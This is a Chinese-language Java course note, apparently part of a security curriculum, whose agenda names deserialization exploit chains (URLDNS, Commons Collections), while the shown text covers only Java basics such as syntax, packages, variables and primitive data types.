本周重点
①Java入门基础
②Java方法入门
③Java面向对象(**重点)
④Java的Maven构建项目工具
⑤Java其他操作补充
⑥Java序列化和反序列化
⑦Url 的DNS 审计链(**难点)
⑧Springboot和前端数据分离(主流使用)
⑨Common Collections(CC链漏洞)
本周主要内容
①Java入门基础
1. Java语言介绍
Java是一个面向对象的编程语言,她的研发来自于C++ ,吸收C++的优点,抛弃缺点 。
编程语言的发展过程:
机器语言(1010101101011)—> 指令语言(ADD、DEL、NULT等)–>高级语言(面向过程、面向对象、面向切面、面向组件、面向服务、微服务)
Java之父 : 高斯林
Java目前只用最广泛的版本 :Java 8 、java11、Java13、Java17
Java的执行过程 :
一次编译,到处运行 。跨平台运行
Java的文件类型 :Xxxx.java
运行 : Hello.java ----> Hello.class(虚拟机) ----->执行(虚拟机)

2 .Java入门语法
/**
文档注释
public class : 固定写法
Hello : 类名(必须个文件名字相同)
{} : 界定代码的范围 ,代码必须写在话括弧中
*/
public class Hello{
//定义一个名字的变量
String name = "张三丰" ; // python name = "张三丰"
int num = 1100;
/**
此方法时固定写法 ,是Java执行的入口方法,不能随便写
public static void main(String[] args) 只有 args 可以随便写
方法中代码可以根据自己的需求进行编写
一个类要想运行 ,必须要有main方法
*/
public static void main(String[] args){
int age = 18;
/*
此处打印出一句话 固定写法 == (python的 print("xxxxx"))
AAAAA
BBBBB
*/
System.out.print("Hello World!!!");
for (int i=0;i<10 ;i++ ){
if (i % 2 == 0) {
System.out.println("第【"+i+"】个数字");
}
}
}
}
- java代码本质上对锁紧没有要求 ,但是开发时的开发规范要求程序员必须缩进,遇到话括弧就缩进
- java代码。每一行结束,必须使用
;分号- 开发时,在开发工具中变颜色的单词,都是关键词,不能写错

3 .包、标识符、变量
idea创建普通Java工程:


包
包时用来管理类的,包必须放在类中的最上面 使用关键词
package1.在同一个包中不能存储名字相同的类,但是在不同的包中 可以存储名字相同的类
2.包可以用作MVC三层架构的分层使用
3.包可以对我们的类进行分模块管理
4.包的命名(标识符)规则,字母一律小写,名字命名一般采用见名知意
5.包的定义,一般使用公司域名的反写 + 项目名字 + mvc三层架构的名字或者模块名
标识符
凡是能起名字的都叫标识符 。
标识符只能使用 数字、字母、_、$
标识符不能使用数字开始
标识符不使用关键字

定义类、接口时 ,遵守大驼峰规范 ClassRoom
定义变量、方法名字 遵守小驼峰规范 userName
定义常量 使用大写字母 ,多个单词之间使用下划线隔开 final Double MATH_PI = 3.14 ;
变量
变量,是可以被修改的数据 ,一个变量其实就是存储一个数据。
/* String : 变量类型 name : 变量名称 "张三丰" : 变量值 */ static String name = "张三丰" ; //变量 int age = 18 ; double score = 88 ;
变量的使用范围 :
记住一点 :变量在哪一个话括弧中定义,就只能在哪一个花括弧中使用
成员变量 : 定义在类中 ,如果不给值 ,会有默认值
局部变量 :定义在方法中的 ,不给值,是不能使用的
4 .Java的数据类型
数据类型
Java和python的数据不一样,java是一个强类型的语言 ,定义数据时,必须指定类型 。
Java的数据类型分类两大类 :
(1)、基本数据类型
基本类型分为八种 (三类八种):
数字类型
- 整数 (每种类型表示的数字类型不一样)
- byte (8个比特位,一个字节)0000 0000 – 1111 1111 -2^7 ---- 2^7-1 默认 0
- short (16 ,2个字节) -2^15 2^15 -1 默认 0
- int (32 ,4个字节) 默认类型 默认 0
- long (64, 8个字节) 默认 0
- 浮点数
- float (4个字节) 默认 0.0
